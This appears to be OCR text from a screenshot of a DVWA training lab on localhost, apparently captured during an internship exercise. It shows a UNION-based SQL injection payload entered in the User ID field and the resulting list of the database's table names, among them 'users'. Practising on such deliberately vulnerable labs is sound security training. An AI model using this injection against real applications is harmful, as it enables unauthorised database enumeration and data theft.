 1 2 3 4
12:11
Complete internship tas
Vulnerability: SQL Injecti
localhost/DVWA/vulnerabilities/sqli/?id=1%27+UNION+SELECT+table_name%2C+2+FROM+information_schema.tables+WHERE+table_schema%3D%27dvwa%27+%23&Submit=Submit#
https://codr.to...
WhiteHat Junior
All Bookmarks
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema='dvwa' #
First name: guestbook
Surname: 2
ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema='dvwa' #
First name: security_log
Surname: 2
ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema='dvwa' #
First name: access_log
Surname: 2
ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema='dvwa' #
First name: users
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help